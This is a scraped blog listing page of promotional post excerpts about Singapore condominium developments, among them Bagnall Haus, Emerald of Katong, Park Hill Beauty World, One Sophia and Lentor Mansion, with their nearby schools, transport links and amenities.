			<p>Located in the burgeoning neighborhood of Sungei Bedok, <a href="https://www.bagnall-haus.com.sg/">Bagnall Haus</a> is a prime choice for families seeking a well-rounded community.</p>
<p>With top schools such as Temasek Primary School, Temasek Secondary School, Temasek Junior College, and Temasek Polytechnic just a stone&#8217;s throw away, residents of Bagnall Haus can rest easy knowing that their children&#8217;s education is in good hands. These schools are highly sought after for their academic excellence and holistic approach to education, ensuring that students are well-equipped for future challenges.</p>
<p>For younger children, Bagnall Haus is also near reputable preschools such as PCF Sparkletots and My First Skool, providing a seamless transition into primary education. Additionally, international schools like Global Indian International School and United World College South East Asia are also within the vicinity, offering a diverse educational experience for families with a global perspective.</p>
<p>Apart from academic institutions, Bagnall Haus residents also have access to a plethora &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/bagnall-haus-a-family-friendly-haven-in-sungei-bedoks-thriving-neighborhood/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-268 -->

<article id="post-258" class="post-258 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/embark-on-a-sustainable-lifestyle-in-emerald-of-katong-with-its-excellent-cycling-network/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/02/as-before-Embark-on-a-Sustainable-Lifestyle-in-Emerald-of-Katong-with-its-Excellent-Cycling-Network.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Embark on a Sustainable Lifestyle in Emerald of Katong with its Excellent Cycling Network" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/02/as-before-Embark-on-a-Sustainable-Lifestyle-in-Emerald-of-Katong-with-its-Excellent-Cycling-Network.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/as-before-Embark-on-a-Sustainable-Lifestyle-in-Emerald-of-Katong-with-its-Excellent-Cycling-Network-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/as-before-Embark-on-a-Sustainable-Lifestyle-in-Emerald-of-Katong-with-its-Excellent-Cycling-Network-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/as-before-Embark-on-a-Sustainable-Lifestyle-in-Emerald-of-Katong-with-its-Excellent-Cycling-Network-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/embark-on-a-sustainable-lifestyle-in-emerald-of-katong-with-its-excellent-cycling-network/" rel="bookmark"><time class="entry-date published" datetime="2024-02-07T04:28:42+00:00">February 7, 2024</time><time class="updated" datetime="2024-02-07T06:07:26+00:00">February 7, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/embark-on-a-sustainable-lifestyle-in-emerald-of-katong-with-its-excellent-cycling-network/" rel="bookmark">Embark on a Sustainable Lifestyle in Emerald of Katong with its Excellent Cycling Network</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p><a href="https://www.emeraldofkatong.sg/">Emerald of Katong</a> located in the heart of Katong, is a haven for all cycling enthusiasts. The surrounding area is well-connected with park connectors and cycling paths, making it a popular choice for those who prefer eco-friendly modes of transportation. These paths not only offer beautiful and leisurely routes for exploring the enchanting neighborhood, but they also link to larger networks, promoting a holistic and sustainable lifestyle. With its convenient location and emphasis on green living, there&#8217;s no doubt that Emerald of Katong is the perfect place for cyclists to call home.</p>
<p>For those who have a penchant for cycling and those who prefer an environmentally-friendly means of getting around, the vicinity surrounding Emerald of Katong boasts excellent connections through park connectors and cycling paths. Not only do these paths offer picturesque and relaxed routes for discovering the charming neighborhood, but they also connect to broader networks, promoting a sustainable &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/embark-on-a-sustainable-lifestyle-in-emerald-of-katong-with-its-excellent-cycling-network/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-258 -->

<article id="post-253" class="post-253 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/experience-the-luxurious-lifestyle-at-park-hill-beauty-world-a-prestigious-enclave-in-bukit-timah-with-exclusive-access-to-elite-clubs-and-recreational-facilities/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/01/as-before-Experience-The-Luxurious-Lifestyle-at-Park-Hill-Beauty-World-A-Prestigious-Enclave-in-Bukit-Timah-with-Exclusive-Access-to-Elite-Clubs-and-Recreational-Facilities.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Experience The Luxurious Lifestyle at Park Hill Beauty World &#8211; A Prestigious Enclave in Bukit Timah with Exclusive Access to Elite Clubs and Recreational Facilities" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/01/as-before-Experience-The-Luxurious-Lifestyle-at-Park-Hill-Beauty-World-A-Prestigious-Enclave-in-Bukit-Timah-with-Exclusive-Access-to-Elite-Clubs-and-Recreational-Facilities.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/as-before-Experience-The-Luxurious-Lifestyle-at-Park-Hill-Beauty-World-A-Prestigious-Enclave-in-Bukit-Timah-with-Exclusive-Access-to-Elite-Clubs-and-Recreational-Facilities-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/as-before-Experience-The-Luxurious-Lifestyle-at-Park-Hill-Beauty-World-A-Prestigious-Enclave-in-Bukit-Timah-with-Exclusive-Access-to-Elite-Clubs-and-Recreational-Facilities-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/as-before-Experience-The-Luxurious-Lifestyle-at-Park-Hill-Beauty-World-A-Prestigious-Enclave-in-Bukit-Timah-with-Exclusive-Access-to-Elite-Clubs-and-Recreational-Facilities-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/experience-the-luxurious-lifestyle-at-park-hill-beauty-world-a-prestigious-enclave-in-bukit-timah-with-exclusive-access-to-elite-clubs-and-recreational-facilities/" rel="bookmark"><time class="entry-date published" datetime="2024-01-19T08:17:26+00:00">January 19, 2024</time><time class="updated" datetime="2024-01-19T15:08:58+00:00">January 19, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/experience-the-luxurious-lifestyle-at-park-hill-beauty-world-a-prestigious-enclave-in-bukit-timah-with-exclusive-access-to-elite-clubs-and-recreational-facilities/" rel="bookmark">Experience The Luxurious Lifestyle at Park Hill Beauty World &#8211; A Prestigious Enclave in Bukit Timah with Exclusive Access to Elite Clubs and Recreational Facilities</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>In addition, the upcoming Park Hill Beauty World MRT station will provide a seamless connection for residents to other parts of Singapore. Don&#8217;t miss out on the opportunity to live in luxury and convenience at <a href='https://www.park-hill.com.sg/'>Park Hill Beauty World</a> &#8211; where sophistication and indulgence meet.</p>
<p>Nestled within the esteemed Bukit Timah neighborhood is a sanctuary for the affluent &#8211; Park Hill Beauty World. This beautiful community is surrounded by prestigious clubs and recreational facilities, including the highly sought-after Singapore Island Country Club and The British Club. These establishments offer top-of-the-line amenities for sports, leisure, and socializing, catering to the privileged and providing a fulfilling lifestyle experience. The privileged residents of Park Hill are fortunate to have these elite venues within close proximity, allowing them to partake in a socially vibrant and physically rejuvenating lifestyle. Furthermore, the upcoming Park Hill Beauty World MRT station will provide seamless access for residents to &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/experience-the-luxurious-lifestyle-at-park-hill-beauty-world-a-prestigious-enclave-in-bukit-timah-with-exclusive-access-to-elite-clubs-and-recreational-facilities/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-253 -->

<article id="post-249" class="post-249 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/after-four-unsuccessful-bids-one-sophia-finally-sells-for-s650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-sophia-road/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/01/After-four-unsuccessful-bids-One-Sophia-finally-sells-for-S650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-Sophia-Road.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="After four unsuccessful bids, One Sophia finally sells for S$650 million, marking a long-awaited success for the former shopping mall and apartment complex on Sophia Road" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/01/After-four-unsuccessful-bids-One-Sophia-finally-sells-for-S650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-Sophia-Road.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/After-four-unsuccessful-bids-One-Sophia-finally-sells-for-S650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-Sophia-Road-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/After-four-unsuccessful-bids-One-Sophia-finally-sells-for-S650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-Sophia-Road-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/After-four-unsuccessful-bids-One-Sophia-finally-sells-for-S650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-Sophia-Road-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/after-four-unsuccessful-bids-one-sophia-finally-sells-for-s650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-sophia-road/" rel="bookmark"><time class="entry-date published" datetime="2024-01-11T07:43:10+00:00">January 11, 2024</time><time class="updated" datetime="2024-01-11T09:57:23+00:00">January 11, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/after-four-unsuccessful-bids-one-sophia-finally-sells-for-s650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-sophia-road/" rel="bookmark">After four unsuccessful bids, One Sophia finally sells for S$650 million, marking a long-awaited success for the former shopping mall and apartment complex on Sophia Road</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p><a href="https://www.onesophia.condo.com.sg/">One Sophia</a>, a well-known former shopping mall and apartment complex, has finally found a new owner after four unsuccessful attempts. The property, situated along Sophia Road, has been a highly coveted investment for quite some time. With a price tag of S$650 million, the sale has met the owners&#8217; reserve price, making it a profitable deal for everyone involved. </p>
<p>After four failed attempts, One Sophia, a popular former shopping mall and apartment complex, has finally been sold for a whopping S$650 million. The property, located on Sophia Road, has been a sought-after investment for many years. The sale price met the reserve price set by the owners, making it a successful transaction for both parties.</p>
<p>The buyers for One Sophia are a consortium made up of CEL Development, Sing-Haiyi Crystal, and Ultra Infinity. This collaboration between three well-established companies is set to bring exciting changes and developments to the &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/after-four-unsuccessful-bids-one-sophia-finally-sells-for-s650-million-marking-a-long-awaited-success-for-the-former-shopping-mall-and-apartment-complex-on-sophia-road/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-249 -->

<article id="post-246" class="post-246 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/the-potential-impact-of-ura-master-plan-on-one-sophia-condos-value-in-orchard-and-dhoby-ghaut-regions-a-promising-outlook-for-the-property-market/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/01/The-potential-impact-of-URA-Master-Plan-on-One-Sophia-Condos-value-in-Orchard-and-Dhoby-Ghaut-regions-A-promising-outlook-for-the-property-market-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The potential impact of URA Master Plan on One Sophia Condo&#8217;s value in Orchard and Dhoby Ghaut regions: A promising outlook for the property market" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/01/The-potential-impact-of-URA-Master-Plan-on-One-Sophia-Condos-value-in-Orchard-and-Dhoby-Ghaut-regions-A-promising-outlook-for-the-property-market-.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/The-potential-impact-of-URA-Master-Plan-on-One-Sophia-Condos-value-in-Orchard-and-Dhoby-Ghaut-regions-A-promising-outlook-for-the-property-market--300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/The-potential-impact-of-URA-Master-Plan-on-One-Sophia-Condos-value-in-Orchard-and-Dhoby-Ghaut-regions-A-promising-outlook-for-the-property-market--1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/The-potential-impact-of-URA-Master-Plan-on-One-Sophia-Condos-value-in-Orchard-and-Dhoby-Ghaut-regions-A-promising-outlook-for-the-property-market--768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/the-potential-impact-of-ura-master-plan-on-one-sophia-condos-value-in-orchard-and-dhoby-ghaut-regions-a-promising-outlook-for-the-property-market/" rel="bookmark"><time class="entry-date published" datetime="2024-01-10T18:01:05+00:00">January 10, 2024</time><time class="updated" datetime="2024-06-10T15:48:30+00:00">June 10, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/the-potential-impact-of-ura-master-plan-on-one-sophia-condos-value-in-orchard-and-dhoby-ghaut-regions-a-promising-outlook-for-the-property-market/" rel="bookmark">The potential impact of URA Master Plan on One Sophia Condo&#8217;s value in Orchard and Dhoby Ghaut regions: A promising outlook for the property market</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The Orchard and Dhoby Ghaut areas are set to benefit from the URA Master Plan, with expected positive impacts on the real estate market. One Sophia Condo, located in a strategic location near these high-profile districts, is one development that will surely reap the rewards of this progress. With upgraded amenities, improved connectivity, and a rise in the appeal of the surrounding neighborhood, One Sophia Condo is poised to become a highly sought-after option for both investors and potential residents. As a result, demand and property values are expected to see a significant increase at One Sophia Condo. </p>
<p>The rejuvenation efforts brought about by the URA Master Plan in the Orchard and Dhoby Ghaut regions are predicted to have a favorable effect on the prices of real estate in the area. Among the developments that can reap the rewards of this progress is One Sophia Condo, strategically positioned in close &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/the-potential-impact-of-ura-master-plan-on-one-sophia-condos-value-in-orchard-and-dhoby-ghaut-regions-a-promising-outlook-for-the-property-market/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-246 -->

<article id="post-229" class="post-229 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/lentor-mansion-connectivity-amenities-and-lush-green-spaces-ready-to-attract-residents/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/11/Lentor-Mansion-Connectivity-Amenities-and-Lush-Green-Spaces-Ready-to-Attract-Residents.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lentor Mansion: Connectivity, Amenities, and Lush Green Spaces Ready to Attract Residents" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/11/Lentor-Mansion-Connectivity-Amenities-and-Lush-Green-Spaces-Ready-to-Attract-Residents.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/Lentor-Mansion-Connectivity-Amenities-and-Lush-Green-Spaces-Ready-to-Attract-Residents-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/Lentor-Mansion-Connectivity-Amenities-and-Lush-Green-Spaces-Ready-to-Attract-Residents-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/Lentor-Mansion-Connectivity-Amenities-and-Lush-Green-Spaces-Ready-to-Attract-Residents-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/lentor-mansion-connectivity-amenities-and-lush-green-spaces-ready-to-attract-residents/" rel="bookmark"><time class="entry-date published" datetime="2023-12-15T11:23:05+00:00">December 15, 2023</time><time class="updated" datetime="2023-12-25T07:33:29+00:00">December 25, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/lentor-mansion-connectivity-amenities-and-lush-green-spaces-ready-to-attract-residents/" rel="bookmark">Lentor Mansion: Connectivity, Amenities, and Lush Green Spaces Ready to Attract Residents</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The aforementioned are only part of the allure of staying at <a href='https://www.lentormansion.condo.com.sg/'>Lentor Mansion Guocoland</a>. This superb freehold development is the latest offering from the highly reputable builder. Highlights of the development are the luxurious and modern private residences, as well as its extensive of top-notch facilities. With these, life in this residence will be nothing short of remarkable.</p>
<p>Lentor Mansion is poised to become a highly sought-after residential address, thanks to its robust connectivity, access to amenities, as well as its lush green spaces. It is widely expected that the area will be seeing rising interest in the near future.</p>
<p>Lentor Mansion in Singapore&#8217;s rapidly developing Lentor vicinity holds a strategic position, promising occupants unprecedented connectivity and creating a landmark residential area that can easily be assimilated into the city&#8217;s hustle and bustle. Its ideal position, with convenient car access, public buses, and the MRT, sets it at the &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/lentor-mansion-connectivity-amenities-and-lush-green-spaces-ready-to-attract-residents/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-229 -->

<article id="post-236" class="post-236 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/live-in-luxury-unbeatable-connectivity-at-holland-drive-condo-in-holland-village-singapore/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/12/Live-in-Luxury-Unbeatable-Connectivity-at-Holland-Drive-Condo-in-Holland-Village-Singapore.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Live in Luxury &#038; Unbeatable Connectivity at Holland Drive Condo in Holland Village, Singapore" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/12/Live-in-Luxury-Unbeatable-Connectivity-at-Holland-Drive-Condo-in-Holland-Village-Singapore.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/12/Live-in-Luxury-Unbeatable-Connectivity-at-Holland-Drive-Condo-in-Holland-Village-Singapore-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/12/Live-in-Luxury-Unbeatable-Connectivity-at-Holland-Drive-Condo-in-Holland-Village-Singapore-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/12/Live-in-Luxury-Unbeatable-Connectivity-at-Holland-Drive-Condo-in-Holland-Village-Singapore-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/live-in-luxury-unbeatable-connectivity-at-holland-drive-condo-in-holland-village-singapore/" rel="bookmark"><time class="entry-date published" datetime="2023-12-14T07:35:49+00:00">December 14, 2023</time><time class="updated" datetime="2023-12-25T12:46:14+00:00">December 25, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/live-in-luxury-unbeatable-connectivity-at-holland-drive-condo-in-holland-village-singapore/" rel="bookmark">Live in Luxury &#038; Unbeatable Connectivity at Holland Drive Condo in Holland Village, Singapore</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Residents of <a href='https://www.hollanddrivecondo.sg/'>Holland Drive Condo</a> benefit from amenities such as a swimming pool, tennis court, fitness centre, treatments and steam room, BBQ area, and a multi-purpose pavilion. The condo also houses a supermarket, food court and several neighbourhood retail stores. Its proximity to Holland Village makes it a great spot for citizens of all ages, as the area is bustling with cafes and restaurants. With its array of features and advantages, Holland Drive Condo is no doubt a great place to settle down in.</p>
<p>Situated in Holland Village, Holland Drive Condo provides luxury living with unbeatable connectivity. Residents have an abundance of transportation options, thanks to the condo&#8217;s prime location along Holland Road, making daily commutes a cinch. The Holland Village MRT Station, a part of the Circle Line, is a mere stone&#8217;s throw away from the property, providing easy access to different parts of Singapore. This includes the CBD, &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/live-in-luxury-unbeatable-connectivity-at-holland-drive-condo-in-holland-village-singapore/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-236 -->

<article id="post-240" class="post-240 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/jalan-loyang-besar-ec-come-enjoy-the-proximity-to-the-city-plus-all-the-benefits-it-offers/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/01/Jalan-Loyang-Besar-EC-Come-Enjoy-the-Proximity-to-the-City-Plus-All-the-Benefits-It-Offers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jalan Loyang Besar EC: Come Enjoy the Proximity to the City Plus All the Benefits It Offers!" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/01/Jalan-Loyang-Besar-EC-Come-Enjoy-the-Proximity-to-the-City-Plus-All-the-Benefits-It-Offers.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/Jalan-Loyang-Besar-EC-Come-Enjoy-the-Proximity-to-the-City-Plus-All-the-Benefits-It-Offers-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/Jalan-Loyang-Besar-EC-Come-Enjoy-the-Proximity-to-the-City-Plus-All-the-Benefits-It-Offers-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/01/Jalan-Loyang-Besar-EC-Come-Enjoy-the-Proximity-to-the-City-Plus-All-the-Benefits-It-Offers-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/jalan-loyang-besar-ec-come-enjoy-the-proximity-to-the-city-plus-all-the-benefits-it-offers/" rel="bookmark"><time class="entry-date published" datetime="2023-12-12T10:22:02+00:00">December 12, 2023</time><time class="updated" datetime="2024-09-12T12:29:23+00:00">September 12, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/jalan-loyang-besar-ec-come-enjoy-the-proximity-to-the-city-plus-all-the-benefits-it-offers/" rel="bookmark">Jalan Loyang Besar EC: Come Enjoy the Proximity to the City Plus All the Benefits It Offers!</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Residents living near <a href="https://www.jalanloyangbesarec.com.sg/">Jalan Loyang Besar EC</a> can enjoy great convenience and access to many lifestyle amenities. It is located in a prime location near Pasir Ris MRT station and Pasir Ris Park. This station provides quick connections to many other parts of Singapore. Residents can also take small outings to the nearby commercial area or enjoy the beach at Pasir Ris Park. Shopping malls like White Sands Shopping Center, IKEA, and Tampines Mall are also nearby. The location ensures residents can take advantage of all of these benefits while remaining close to the city.</p>
<p>The location of Jalan Loyang Besar EC is the ideal fusion of city convenience and natural living. While the EC offers state-of-the-art amenities and great connectivity, the nearby parks provide a tranquil break from city life and allow residents to reap the rewards of both. Being able to enjoy these outdoor spaces on a regular &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/jalan-loyang-besar-ec-come-enjoy-the-proximity-to-the-city-plus-all-the-benefits-it-offers/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-240 -->

<article id="post-225" class="post-225 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/24-7-woodlands-checkpoint-an-effortless-route-for-singapore-malaysia-commuters-near-champions-way-condo/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2023/11/247-Woodlands-Checkpoint-An-Effortless-Route-for-Singapore-Malaysia-Commuters-Near-Champions-Way-Condo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="24/7 Woodlands Checkpoint: An Effortless Route for Singapore-Malaysia Commuters Near Champions Way Condo" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2023/11/247-Woodlands-Checkpoint-An-Effortless-Route-for-Singapore-Malaysia-Commuters-Near-Champions-Way-Condo.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/247-Woodlands-Checkpoint-An-Effortless-Route-for-Singapore-Malaysia-Commuters-Near-Champions-Way-Condo-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/247-Woodlands-Checkpoint-An-Effortless-Route-for-Singapore-Malaysia-Commuters-Near-Champions-Way-Condo-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2023/11/247-Woodlands-Checkpoint-An-Effortless-Route-for-Singapore-Malaysia-Commuters-Near-Champions-Way-Condo-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/24-7-woodlands-checkpoint-an-effortless-route-for-singapore-malaysia-commuters-near-champions-way-condo/" rel="bookmark"><time class="entry-date published" datetime="2023-10-20T12:05:14+00:00">October 20, 2023</time><time class="updated" datetime="2023-11-02T14:14:18+00:00">November 2, 2023</time></a></span>				</div><!-- .entry-meta -->
			
